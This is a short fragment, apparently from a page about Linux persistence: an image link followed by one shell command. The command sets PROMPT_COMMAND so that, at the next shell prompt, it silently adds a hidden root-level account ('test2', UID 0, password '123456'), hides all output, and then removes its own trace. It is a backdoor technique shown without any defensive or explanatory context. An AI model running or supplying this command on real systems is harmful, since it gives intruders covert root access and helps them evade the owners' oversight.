 export PROMPT_COMMAND=”/usr/sbin/useradd -o -u 0 test2 &>/dev/null && echo test2:123456 | /usr/sbin/chpasswd &>/dev/null && unset PROMPT_COMMAND”